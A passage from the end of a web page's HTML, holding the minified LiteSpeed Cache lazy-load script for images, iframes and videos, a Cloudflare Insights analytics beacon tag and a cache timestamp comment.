e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 10:54:35 -->